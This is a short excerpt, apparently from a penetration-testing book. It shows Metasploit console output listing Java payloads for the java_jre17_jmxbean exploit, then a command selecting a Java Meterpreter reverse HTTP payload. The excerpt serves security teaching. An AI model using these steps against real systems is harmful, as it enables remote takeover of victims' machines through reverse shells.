 Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
--snip--
java/meterpreter/bind_tcp normal Java Meterpreter, Java Bind TCP
Stager
java/meterpreter/reverse_http normal Java Meterpreter, Java Reverse HTTP
Stager
java/meterpreter/reverse_https normal Java Meterpreter, Java Reverse
HTTPS Stager
java/meterpreter/reverse_tcp normal Java Meterpreter, Java Reverse TCP
Stager
java/shell_reverse_tcp normal Java Command Shell, Reverse TCP
Inline
--snip--
msf exploit(java_jre17_jmxbean) > set payload java/meterpreter/reverse_http❷
payload => java/meterpreter/reverse_http